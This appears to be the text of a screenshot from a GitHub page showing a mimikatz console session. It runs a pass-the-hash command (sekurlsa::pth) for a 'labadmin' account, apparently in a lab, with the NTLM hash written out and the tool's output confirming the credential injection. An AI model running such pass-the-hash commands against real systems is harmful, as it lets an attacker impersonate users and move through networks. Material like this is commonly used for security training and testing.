 mimikatz # sekurlsa::pth /user:labadmin /domain:localhost /ntlm:87ebb1fe052e0fc4
b58bd4ea1ba83398
user    : labadmin
domain  : localhost
program : cmd.exe
impers. : no
NTLM    : 87ebb1fe052e0fc4b58bd4ea1ba83398
  |  PID  1056
  |  TID  3248
  |  LSA Process is now R/W
  |  LUID 0 ; 6032915 (00000000:005c0e13)
  \_ msv1_0   - data copy @ 00000000017F8460 : OK !
  \_ kerberos - data copy @ 0000000000250C28
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000002C98D8 (16) -> null
mimikatz #